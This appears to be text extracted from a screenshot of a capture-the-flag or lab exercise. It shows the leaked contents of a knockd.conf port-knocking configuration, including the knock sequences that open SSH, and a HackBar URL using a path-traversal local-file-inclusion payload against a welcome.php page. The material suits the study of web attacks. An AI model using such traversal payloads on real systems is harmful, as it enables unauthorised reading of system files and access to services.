 File does not exist
[options] UseSyslog [openSSH] sequence = 7469,8475,9842 seq_timeout = 25 command = /sbin/iptables -I INPUT -s %IP% -p tcp
--dport 22 -j ACCEPT tcpflags = syn [closeSSH] sequence = 9842,8475,7469 seq_timeout = 25 command = /sbin/iptables -D INPUT
-s %IP% -p tcp --dport 22 -j ACCEPT tcpflags = syn
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS Other Contribute now! H
Load URL http://192.168.124.153/welcome.php?file=../../../../../../../../../etc/knockd.conf
Split URL
Execute
Post data Referer User Agent Cookies Clear All